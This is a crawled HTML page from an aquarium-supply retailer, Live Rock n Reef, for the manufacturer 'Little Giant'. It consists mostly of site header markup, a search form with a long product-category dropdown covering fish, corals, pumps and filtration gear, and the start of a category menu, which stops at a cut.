

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liverocknreef.com/catalog/m-little-giant-97-1.html
body_size: 21395
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Little Giant</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Little Giant" />
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.liverocknreef.com/catalog/m-little-giant-97-1.html" />	
	<base href="https://www.liverocknreef.com/" />

	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/stylesheet.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/featherlight.min.css" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script src="https://code.jquery.com/jquery-3.7.1.js"></script>
	
	
	
	
	
	
</head>
<body class="header_sticky">
	
	
	
	<div class="boxed">
		<div class="overlay"></div>
		
		<section id="header" class="header">
			<div class="header-top">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<ul class="flat-unstyled" style="text-align: left;">
								<li>
																	</li>
							</ul>
						</div>
						<div class="col-md-4">
							<ul class="flat-infomation">
																<li class="phone">
									<span style="color: #fe6200 !important;">CALL TOLL FREE: &nbsp;<a href="tel:8133331847">8133331847</a>								</li>
															</ul>
						</div>
						<div class="col-md-4">
							<ul class="flat-unstyled">
								<li class="account">
									<a href="javascript:void(0);" title="">My Account<i class="fa fa-angle-down" aria-hidden="true"></i></a>
									<ul class="unstyled">
										<!--// Start Hide Login //-->
										<li><a href="https://www.liverocknreef.com/index.php?l=account">Login / Register</a></li>
										<li><a href="https://www.liverocknreef.com/catalog/forgot-password.html">Forgot Password?</a></li>
										<!--// End Hide Login //-->
										
										<li><a href="https://www.liverocknreef.com/index.php?l=cart_view">View Cart</a></li>
									</ul>
								</li>
								<li>
									<a href="https://www.liverocknreef.com/catalog/contact-us.html" title="">Contact Us</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="header-middle">
				<div class="container">
					<div class="row">
						<div class="col-md-3">
							<div id="logo" class="logo">
								<a href="https://www.liverocknreef.com/">
									<img src="images/uploads/logo_liverocknreef-logo.png" alt="Live Rock n Reef">
								</a>
							</div>
						</div>
						<div class="col-md-6">
							<div class="top-search">
																<form action="index.php?l=search_list" method="post" class="form-search" accept-charset="utf-8" style="display: block;">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	
	<div class="cat-wrap">
		<select name="s[cid]" class="top msd shell" style="width: 170px;">
			<option value="0">- All Categories -</option>
			<option value="37">Saltwater Live Rock</option>
<option value="500">..Florida Live Sand and Crushed Coral substrates</option>
<option value="501">..Live rock specials with shipping included.</option>
<option value="502">..Live rock by the pound</option>
<option value="728">....Refugium Plants &amp; Algaes</option>
<option value="503">..Refugium live rock</option>
<option value="627">..Dry &amp; Life Rock</option>
<option value="828">Water Monitors and Probes</option>
<option value="830">..Calibration Fluids and Reagents</option>
<option value="651">Saltwater Fish</option>
<option value="663">..Angel Fish</option>
<option value="661">..Angler Fish</option>
<option value="664">..Anthias</option>
<option value="683">..Basslets - Dottybacks - PSDO</option>
<option value="768">..Bat Fish</option>
<option value="682">..Blennies</option>
<option value="798">..BOX LOT SPECIALS</option>
<option value="689">..Boxfish &amp; Cowfish</option>
<option value="665">..Butterflies</option>
<option value="825">..Captive Bred Clownfish From ProAquatix</option>
<option value="688">..Cardinals</option>
<option value="652">..Clownfish</option>
<option value="754">..Cuttlefish &amp; Cuttlefish Eggs</option>
<option value="657">..Damsel &amp; Chromis</option>
<option value="669">..Eels</option>
<option value="718">..File Fish</option>
<option value="711">..Goat Fish</option>
<option value="659">..Gobies &amp; Dartfish</option>
<option value="668">..Groupers</option>
<option value="719">..Grunt Fish</option>
<option value="743">..Hamlet Fish</option>
<option value="666">..Hawkfish</option>
<option value="717">..Hogfish</option>
<option value="714">..Jawfish</option>
<option value="667">..Lion fish</option>
<option value="800">..Miscellaneous Fish</option>
<option value="739">..Moorish Idols</option>
<option value="763">..Palometas &amp; Pompanos,Fusiliers</option>
<option value="716">..Parrot Fish</option>
<option value="720">..Pipefish</option>
<option value="662">..Puffer Fish</option>
<option value="705">..Rabbit Fish</option>
<option value="764">..Rhino,Wasp,Scorpion and Leaf Fish</option>
<option value="712">..Seahorse</option>
<option value="670">..Sharks - Octopus and Rays</option>
<option value="762">..Snapper &amp; Trevally Fish</option>
<option value="761">..SoldierFish &amp; Squirrelfish</option>
<option value="713">..Sweetlips</option>
<option value="654">..Tangs</option>
<option value="653">..Tank Raised - Wild caught Mandarin - Dragonets</option>
<option value="726">..Threadfins &amp; Lookdown Fish</option>
<option value="756">..Tilefish</option>
<option value="687">..Triggers</option>
<option value="655">..Wrasses</option>
<option value="614">Saltwater Live Corals,Frags &amp; Plants</option>
<option value="820">..Mushrooms</option>
<option value="684">..Sponges</option>
<option value="686">..Gorgonias &amp; Sea Fans</option>
<option value="700">..Saltwater Plants</option>
<option value="731">..LPS Corals</option>
<option value="755">..Coral Box Lots</option>
<option value="758">..Frag Packs</option>
<option value="817">..Brain Corals</option>
<option value="818">..Leather Corals</option>
<option value="802">..Coral Frags</option>
<option value="804">....Hydnophora Frags</option>
<option value="805">....Xenia &amp; Clove Polyp Frags</option>
<option value="807">....Zoanthid Frags</option>
<option value="806">....Mushrooms &amp; Ricordeas Frags</option>
<option value="808">....Palythoa Frags</option>
<option value="809">....SPS Acro Frags</option>
<option value="810">....Chalice Frags</option>
<option value="814">....Encrusting Montipora Frags</option>
<option value="811">....Cyphastrea Frags</option>
<option value="812">....Anacropora Frags</option>
<option value="813">....Star Polyp Frags</option>
<option value="815">....Leptastrea Frags</option>
<option value="816">....Branching Montipora Frags</option>
<option value="803">....Galaxea Frags</option>
<option value="821">..Polyps</option>
<option value="822">..Soft Corals</option>
<option value="823">..SPS Corals</option>
<option value="824">..Xenia</option>
<option value="36">Invertebrates</option>
<option value="671">..Starfish</option>
<option value="672">..Crabs &amp; Hermits</option>
<option value="673">..Snails &amp; Conchs</option>
<option value="674">..Lobster &amp; Shrimp</option>
<option value="675">..Anemones</option>
<option value="676">..Cucumbers,Nudibranchs and Misc.</option>
<option value="681">..Critter Crew Packages</option>
<option value="685">..Sea Urchins &amp; Sea Hares</option>
<option value="801">..Worms &amp; Feather Dusters</option>
<option value="709">Saltwater Clams</option>
<option value="727">..Maxima Squamosa and Derasa Clams</option>
<option value="710">..Tahiti Clams</option>
<option value="757">..TAHITIAN CLAM BOX LOT</option>
<option value="767">..Crocea and Noae Clam: 1st Grade Tridacna noae and crocea</option>
<option value="799">Bulk Case Deals</option>
<option value="693">Frag Tools &amp; Supply</option>
<option value="3">Additives and supplements</option>
<option value="62">..Saltwater &amp; Reef Additives</option>
<option value="41">....additive dosers</option>
<option value="42">....Algal cultures</option>
<option value="43">....algae &amp; red slime remover</option>
<option value="44">....all-in-one additives</option>
<option value="45">.... ammonia, nitrate &amp; phosphate reducers</option>
<option value="46">.... Boran additives</option>
<option value="47">.... Bromide-fluoride additives</option>
<option value="48">....calcium additives</option>
<option value="49">....calcium carbonate additives</option>
<option value="50">....calcium chloride additives</option>
<option value="51">.... coral dips &amp; conditioners</option>
<option value="52">....coral growth enhancers</option>
<option value="53">....coraline growth enhancers</option>
<option value="54">....flatworm &amp; aptasia removers</option>
<option value="55">....iodine &amp; iodide additives</option>
<option value="56">....iron &amp; manganese additives</option>
<option value="57">....kalkwasser</option>
<option value="58">....magnesium additives</option>
<option value="59">....molybdenum additives</option>
<option value="60">....multiple additive kits &amp; packs</option>
<option value="61">....ph, KH, dKH &amp; alkalinity buffers</option>
<option value="63">....phyto &amp; zooplankton</option>
<option value="64">....strontium additives</option>
<option value="65">....tank clarifiers</option>
<option value="66">....trace elements, Garlic &amp; vitamins</option>
<option value="769">....Aquarium Bacteria</option>
<option value="649">....Copper &amp; Parasite Treatments</option>
<option value="67">..Planted Aquarium Additives</option>
<option value="68">....fertilizer media, tabs &amp; spikes</option>
<option value="69">....growth supplements</option>
<option value="70">....iron supplements</option>
<option value="71">.... trace elements &amp; vitamins</option>
<option value="72">..Freshwater Additives</option>
<option value="73">....african cichlid additives</option>
<option value="74">....african cichlid buffers &amp; salts</option>
<option value="75">....algae, ammonia, nitrate &amp; phosphate reducers</option>
<option value="76">....aquaculture additives</option>
<option value="77">....discus &amp; central-south american cichlid additives</option>
<option value="78">....discus &amp; central-south american cichlid buffers &amp; salts</option>
<option value="79">....freshwater additives, vitamins, &amp; salts</option>
<option value="80">....freshwater clarifiers</option>
<option value="81">....freshwater ph buffers &amp; regulators</option>
<option value="82">....goldfish &amp; beta additives, buffers &amp; salts</option>
<option value="83">....turtle additives</option>
<option value="84">..Bacteria additives &amp; starters</option>
<option value="86">..Water Conditioners</option>
<option value="87">....all-in-one water conditioners</option>
<option value="88">....ammonia removers &amp; neutralizers</option>
<option value="89">....Chlorine &amp; Cyano removers &amp; neutralizers</option>
<option value="90">....fish stress inhibitors</option>
<option value="650">..Alkaline Additives</option>
<option value="4">Air Pumps</option>
<option value="146">..aquarium air pumps</option>
<option value="147">....battery powered air pumps</option>
<option value="148">....multiple outlet air pumps</option>
<option value="704">....single outlet air pumps</option>
<option value="149">..commercial air pumps</option>
<option value="150">....blowers</option>
<option value="151">....blowers mufflers &amp; parts</option>
<option value="152">..air stones, valves &amp; tubing</option>
<option value="1">Scrapers,Magnets and Cleaners</option>
<option value="40">..Cleaner Pads,Scrapers &amp; Blades</option>
<option value="93">..Cleaning Magnets</option>
<option value="94">....magnet cleaners</option>
<option value="642">Aquariums</option>
<option value="643">..Complete Aquarium Systems</option>
<option value="647">..Aquariums &amp; Tanks</option>
<option value="648">..Cabinet Stands &amp; Lamp Trees</option>
<option value="706">..Decor</option>
<option value="28">Aquatic Sealants &amp; Adhesives 	</option>
<option value="141">..Reef &amp; Coral Holders</option>
<option value="142">..PVC Pipe Repair</option>
<option value="143">..Silicone Sealant</option>
<option value="144">..Frag Glue and underwater putty</option>
<option value="145">..Waterfall &amp; Pond Spray Foam</option>
<option value="9">Calcium and Kalk Reactors</option>
<option value="102">..kalkwasser Reactors</option>
<option value="103">....kalkwasser stirrers</option>
<option value="104">....stand alone kalkwasser reactors</option>
<option value="107">..Calcium Reactors</option>
<option value="829">..Calcium and Kalk Media</option>
<option value="7">Chillers</option>
<option value="112">..In-line Chillers</option>
<option value="116">..Drop-in Chillers</option>
<option value="123">..Controllers &amp; Accessories</option>
<option value="124">....chiller controllers</option>
<option value="126">....replacement parts and coils</option>
<option value="8">CO2 Equipment</option>
<option value="108">..CO2 regulators and Solenoids</option>
<option value="109">..CO2 Tanks &amp; Cylinders</option>
<option value="160">..Brass CO2 Fittings</option>
<option value="161">..Bubble Counters &amp; Check Valves</option>
<option value="162">..CO2 Reactors</option>
<option value="163">..CO2 Safe Tubing</option>
<option value="621">EcoTech Products</option>
<option value="622">..EcoTech Parts &amp; Accessories</option>
<option value="623">..EcoTech Wireless Drivers</option>
<option value="624">..EcoTech Powerheads &amp; Dosing pumps</option>
<option value="658">..Ecotech Lighting</option>
<option value="740">..EcoTech Return Pumps</option>
<option value="12">Controllers and Dosing Equipment</option>
<option value="797">..Doser Additives</option>
<option value="778">..Dosing Accessories and containers</option>
<option value="760">..Controllers</option>
<option value="747">..Bluetooth Micropumps and Dosers</option>
<option value="13">Filters, Scrubbers &amp; Reactors</option>
<option value="222">..Micron Bags, Filter socks &amp; Filter Media</option>
<option value="223">....activated carbon filter media</option>
<option value="224">....ammonia reducing media</option>
<option value="225">....chemical &amp; algae removal filter pads</option>
<option value="226">....chemical media</option>
<option value="227">....filter floss &amp; sponges</option>
<option value="228">....micron bag holders</option>
<option value="229">....micron filter socks &amp; bags</option>
<option value="230">....nitrate reducing media</option>
<option value="231">....nylon media &amp; filter bags</option>
<option value="232">....phosphate removing media</option>
<option value="723">....Replacement Media</option>
<option value="233">..Sump &amp; Trickle Filters</option>
<option value="236">....micron bag &amp; berlin style sumps</option>
<option value="780">....Bashsea Filtration Systems</option>
<option value="238">..Canister Filters &amp; Equipment</option>
<option value="242">..Biological Filters</option>
<option value="243">....bio balls &amp; biological media</option>
<option value="244">....fluidized bed sand filters</option>
<option value="247">..Hang-on &amp; Submersible Filters</option>
<option value="248">....complete hang-on filter systems</option>
<option value="254">..Refugiums</option>
<option value="772">....Hang On Back Refugums</option>
<option value="257">..Commercial Filters</option>
<option value="258">....automatic carbon filters</option>
<option value="259">....commercial filtration systems</option>
<option value="260">....fish holding system modules</option>
<option value="261">..Overflow &amp; Siphon Boxes</option>
<option value="262">....overflow boxes</option>
<option value="263">....siphon tubes &amp; accessories</option>
<option value="752">..Algae Scrubbers and Rollermats</option>
<option value="782">....Replacement Rollermat Fleece</option>
<option value="722">..Nitrate,Phosphate, Zeovit, Media Reactors</option>
<option value="742">..Filtration Drop In kIts</option>
<option value="15">Live,Dry &amp; Frozen Foods</option>
<option value="725">..Frozen &amp; Live Food</option>
<option value="766">..Algagen</option>
<option value="698">..Fish &amp; Coral Feeders</option>
<option value="724">..Dry, Pellet, Flake and Coral Food</option>
<option value="17">Heaters</option>
<option value="268">..Aquarium Heaters &amp; Controllers</option>
<option value="269">....Glass Heaters</option>
<option value="270">....Titanium Heaters &amp; Controllers</option>
<option value="773">Iwaki Pumps</option>
<option value="775">..Japanese Made Motors</option>
<option value="776">..Iwaki Parts</option>
<option value="774">..American Made Motors</option>
<option value="18">Lighting &amp; Bulbs</option>
<option value="276">..Metal Halide Bulbs</option>
<option value="278">....Metal Halide Mogul Base Bulbs</option>
<option value="282">....HQI double ended metal halide bulbs</option>
<option value="795">..VHO T12 URI UV Bulbs</option>
<option value="641">..LED Lighting, Fixtures, Controllers, Cables</option>
<option value="701">....LED Hardware &amp; cables</option>
<option value="702">....LED Controllers</option>
<option value="703">....LED Strips</option>
<option value="827">....Metal Halide and LED Retro Fixtures</option>
<option value="692">..Refugium &amp; Sump Lighting</option>
<option value="826">..Metal Halide Ballast</option>
<option value="332">..Moonlights</option>
<option value="333">....retrofit moonlights</option>
<option value="334">....stand alone moonlights</option>
<option value="335">..T5 Bulbs and Fixtures</option>
<option value="613">....T5 BULBS</option>
<option value="338">..Fans, Sockets, End-caps &amp; Equipment</option>
<option value="340">....3 and 4 inch fans</option>
<option value="341">....empty light hoods</option>
<option value="342">....metal halide sockets &amp; mounts</option>
<option value="20">Medical</option>
<option value="375">..liquid </option>
<option value="376">..powder </option>
<option value="377">..tablets </option>
<option value="696">Miscellaneous - Maintenance-Cleaning - Traps</option>
<option value="14">..Fish Nets,Traps,Acclimator</option>
<option value="264">....aquarium fish nets</option>
<option value="265">......professional nets</option>
<option value="266">......standard nets</option>
<option value="267">....fish traps,Acclimators</option>
<option value="619">Neptune Systems</option>
<option value="832">..Fish and Coral Foods</option>
<option value="615">..AquaControllers</option>
<option value="616">..Hardware</option>
<option value="617">..Probes and Reagents</option>
<option value="620">..AquaController System Packs</option>
<option value="22">Ozone Products</option>
<option value="378">..aquarium ozone</option>
<option value="379">....ORP Monitors</option>
<option value="380">....orp probes</option>
<option value="381">....Generators</option>
<option value="382">....Tubing</option>
<option value="383">..commercial ozone</option>
<option value="384">....air dryers</option>
<option value="385">....generators</option>
<option value="759">..Ozotech Misc. Parts</option>
<option value="25">Protein Skimmers</option>
<option value="413">..Standard,DC, External and Nano</option>
<option value="414">....standard,DC and cone skimmers rated for 60 to 200 gallons</option>
<option value="415">....standard,DC and cone skimmers rated for over 200 gallons</option>
<option value="416">....standard,DC skimmers rated under 60 gallons</option>
<option value="417">..hang-on </option>
<option value="418">....hang-on skimmers rated 10 to 200 gallons</option>
<option value="419">..commercial skimmers</option>
<option value="420">....commercial skimmers with washdown systems</option>
<option value="421">....standard commercial skimmers</option>
<option value="422">..Replacement skimmer pumps,Impellers, accessories &amp; parts</option>
<option value="423">....automatic waste collectors &amp; neck cleaners</option>
<option value="424">....replacement collection cups</option>
<option value="425">....replacement skimmer parts &amp; accessories</option>
<option value="426">....replacement skimmer pumps</option>
<option value="625">....replacement needle wheels and skimmer impellers</option>
<option value="27">Reverse Osmosis &amp; Auto Top Off</option>
<option value="427">..Complete Reverse Osmosis Systems</option>
<option value="429">....di add-on kits</option>
<option value="431">..membranes &amp; flow restrictors</option>
<option value="432">....flow restrictors</option>
<option value="433">....membranes</option>
<option value="434">..replacement filter cartridges</option>
<option value="435">....carbon cartridges</option>
<option value="436">....di cartridges &amp; resins</option>
<option value="437">....sediment cartridges</option>
<option value="438">..booster &amp; permeate pumps</option>
<option value="439">.... booster pump power supplies</option>
<option value="440">....booster pumps</option>
<option value="441">....permeate pumps</option>
<option value="611">....shut-off switches</option>
<option value="442">..filter housings &amp; vessels</option>
<option value="443">....5-20 inch Reverse Osmosis and Reactor Canisters</option>
<option value="446">..tubing &amp; connectors</option>
<option value="447">....One-Fourth and Three-Eighths inch tubing</option>
<option value="448">....check valves</option>
<option value="784">....Saddle Valves</option>
<option value="449">..ATO Reservoir and Storage Tanks</option>
<option value="450">..component parts</option>
<option value="451">....brackets for filter housings</option>
<option value="452">....filter housing wrenches</option>
<option value="453">....mounting clips &amp; misc. parts</option>
<option value="454">....water purity monitors</option>
<option value="455">....shut-off valves, flow meters &amp; feed valves</option>
<option value="777">..RO Drinking water systems</option>
<option value="626">..Water Level Control &amp; Auto Top Off</option>
<option value="610">....Auto Top Off &amp; Mechanical Float valves,switches,floats</option>
<option value="29">Salt</option>
<option value="456">..aquarium salt</option>
<option value="608">..refractometers, hydrometers, &amp; salinity meters</option>
<option value="695">..Saltwater</option>
<option value="30">Sand &amp; Substrates</option>
<option value="457">..Saltwater Substrates</option>
<option value="458">....large grain size &amp; shell substrate</option>
<option value="459">....live sand</option>
<option value="460">....medium grain size substrate</option>
<option value="461">....muds &amp; mineral substrates</option>
<option value="463">....shells &amp; macro media</option>
<option value="464">....small or fine grain size substrate</option>
<option value="32">Testing Equipment</option>
<option value="203">..Colorimeter and Handheld Digital Meters</option>
<option value="204">....Colorimeter Reagents and Accessories</option>
<option value="206">....multiple test colorimeters (for testing more than one water parameter)</option>
<option value="207">....single test colorimeters (for testing one water parameter)</option>
<option value="468">..Aquatic Test Kits</option>
<option value="469">....ammonia test kits</option>
<option value="470">....calcium test kits</option>
<option value="472">.... copper test kits</option>
<option value="473">....iodine / iodide test kits</option>
<option value="474">....iron test kits</option>
<option value="475">....KH alkalinity &amp; hardness test kits</option>
<option value="476">....magnesium test kits</option>
<option value="477">....nitrate test kits</option>
<option value="478">....nitrite test kits</option>
<option value="479">....oxygen, carbon &amp; organic test kits</option>
<option value="480">....ph test kits</option>
<option value="481">....phosphate test kits</option>
<option value="482">....silicate test kits</option>
<option value="483">....strontium test kits</option>
<option value="484">....chlorine test kit</option>
<option value="485">....Boron test kit</option>
<option value="738">....Potassium test kits</option>
<option value="486">..Multi-Parameter Test Kits</option>
<option value="487">....fresh and saltwater multi-test kits</option>
<option value="488">....freshwater multi-test kits</option>
<option value="489">....saltwater multi-test kits</option>
<option value="26">Tools</option>
<option value="587">..pipe wrenches</option>
<option value="588">..glass drilling tools</option>
<option value="589">.. planted aquarium tools</option>
<option value="31">Tubing</option>
<option value="590">..black flexible tubing</option>
<option value="591">....1/2 inch and smaller</option>
<option value="592">....3/4 inch and larger</option>
<option value="593">..braided tubing</option>
<option value="594">....1 inch and smaller braided tubing</option>
<option value="595">....1-1/2 inch and larger braided tubing</option>
<option value="596">..clear flexible tubing</option>
<option value="598">....clear airline tubing</option>
<option value="599">....clear aquarium tubing</option>
<option value="600">....CO2 safe tubing</option>
<option value="601">....Eheim tubing &amp; clips</option>
<option value="597">..snapper tubing clamps for flexible tubing</option>
<option value="602">..electrical conduit</option>
<option value="603">....1 inch and smaller conduit</option>
<option value="604">....1-1/2 inch and larger conduit</option>
<option value="629">..Flexible Spa PVC Tubing</option>
<option value="630">....Black Color Spa Tubing</option>
<option value="631">....White Color Spa Tubing</option>
<option value="33">UV Sterilizers</option>
<option value="555">..aquarium </option>
<option value="831">....Lifegard UV Sterilizer </option>
<option value="646">....Nano UV sterilizers</option>
<option value="558">....8 watt thru 25 watt u.v.'s</option>
<option value="559">....8 watt thru 25 watt u.v.'s with wipers</option>
<option value="556">....40 watt thru 65 watt u.v.'s</option>
<option value="557">....40 watt thru 65 watt u.v.'s with wipers</option>
<option value="560">....80 watt thru 130 watt u.v.'s</option>
<option value="561">....80 watt thru 130 watt u.v.'s with wipers</option>
<option value="562">....hang-on u.v.'s</option>
<option value="563">..pond </option>
<option value="565">....pond u.v.'s with wiper</option>
<option value="567">....standard pond u.v.'s</option>
<option value="572">..UV Bulbs</option>
<option value="574">....8 watt thru 120 watt u.v. bulbs</option>
<option value="575">..quartz sleeves</option>
<option value="577">..UV Accessories</option>
<option value="584">..u.v. &amp; ozone combo units</option>
<option value="585">....57 watt thru 114 watt ozone and u.v. combos</option>
<option value="586">....8 watt thru 40 watt ozone and  u.v. combos</option>
<option value="34">Water Pumps,Powerheads </option>
<option value="783">..Abyzz Parts</option>
<option value="521">..accessories</option>
<option value="525">....pump pads</option>
<option value="694">....Magnetic Support</option>
<option value="699">....Decorative Rocks</option>
<option value="510">..commercial pumps</option>
<option value="511">....commercial pumps one-half horsepower and under</option>
<option value="512">....commercial pumps 1.5 to 2 horsepower</option>
<option value="513">....commercial pumps three-fourths to 1 horsepower</option>
<option value="514">....commercial pumps over 2 horsepower</option>
<option value="741">..DC Pumps</option>
<option value="534">..dolphin pump parts</option>
<option value="535">....dolphin replacement impellers for submersible pumps</option>
<option value="536">....dolphin replacement seals and wet ends</option>
<option value="506">..external aquarium pumps</option>
<option value="507">....0 to 800 gph external pumps</option>
<option value="508">....1500 gph and up external pumps</option>
<option value="509">....850 to 1500 gph external pumps</option>
<option value="526">..iwaki pump parts</option>
<option value="527">....iwaki replacement front casings</option>
<option value="528">....iwaki replacement impeller assemblies</option>
<option value="529">....iwaki replacement o-rings, motor caps, and misc. parts</option>
<option value="530">.... iwaki replacement rear casings</option>
<option value="518">..prefilters &amp; priming baskets</option>
<option value="519">....pre-filters for submersible and external pumps</option>
<option value="520">....priming pots and strainer baskets for external pumps</option>
<option value="531">..rio pump parts</option>
<option value="532">....rio hyperflow replacement impellers</option>
<option value="533">....rio replacement impellers</option>
<option value="493">..submersible pumps &amp; powerheads</option>
<option value="496">.... powerheads 155 gph and higher</option>
<option value="497">....submersible ONLY pumps over 500 gph</option>
<option value="498">....submersible-external pumps 600-2400 gph</option>
<option value="504">....submersible-external pumps over 2400 gph</option>
<option value="505">....submersible-external pumps under 600 gph</option>
<option value="753">....IceCap &amp; Maxspect Gyre </option>
<option value="490">..top mounted pumps</option>
<option value="491">....top mounted pumps over 1000 gph</option>
<option value="492">....top mounted pumps under 1000 gph</option>
<option value="540">..sen pump parts</option>
<option value="541">....sen replacement impellers</option>
<option value="542">..Reeflo pump parts</option>
<option value="543">....Reeflo impeller assemblies</option>
<option value="544">....Reeflo replacement seals and o-rings</option>
<option value="545">....Reeflo replacement volutes</option>
<option value="633">..Protein skimmer pumps</option>
<option value="707">..Sicce Impellers and parts</option>
<option value="39">Wave Machines</option>
<option value="523">..wave machines &amp; sea swirls</option>
<option value="524">....electronic wave machines</option>
<option value="546">....SCWD </option>
<option value="547">....Sea Swirl </option>
<option value="690">....Wave Nozzles</option>
		</select>
		<span><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	</div>
	<div class="box-search">
		<input type="text" name="s[search]" value="" placeholder="Search">
		<span class="btn-search">
			<button type="submit" class="waves-effect" onclick="document.forms['searchForm'].submit();"><img src="themes/evo_responsive/images/icons/search.png" alt=""></button>
		</span>
	</div>
</form>
															</div>
						</div>
						<div class="col-md-3">
							<div class="box-cart">
								<div class="inner-box">
									<ul class="menu-compare-wishlist">
																			</ul>
								</div>
								<div class="inner-box">
									<a href="index.php?l=cart_view" title="View Cart &amp; Checkout">
	<div class="icon-cart">
		<img src="themes/evo_responsive/images/icons/cart.png" alt="">
		<span>0</span>
	</div>
	<div class="price">
		$0.00
	</div>
</a>
<div class="dropdown-box">
	<ul>
		<li style="text-align: center;">
	Your cart is currently empty
</li>

	</ul>
	<div class="total">
		<span>Subtotal:</span>
		<span class="price">$0.00</span>
	</div>
	<div class="btn-cart">
		<a href="index.php?l=cart_view" class="view-cart" title="">View Cart &amp; Checkout</a>
	</div>
</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="header-bottom" style="background-color: #fe6200 !important;">
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-2">
							<div id="mega-menu">
	<div class="btn-mega"><span></span>Categories</div>
	<ul class="menu">
		
					<li>
						<a href="https://www.liverocknreef.com/catalog/new-products-0-1.html" title="New Products">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								New Products
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/specials-0-1.html" title="Specials">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Specials
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/featured-0-1.html" title="Featured">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Featured
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/bestsellers-0-1.html" title="Bestsellers">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Bestsellers
							</span>
						</a>
					</li>
				
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-live-rock-37-1.html" title="Saltwater Live Rock">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Live Rock
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/water-monitors-and-probes-828-1.html" title="Water Monitors and Probes">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Water Monitors and Probes
						</span>
					</a>
				</li>
			
				<li>
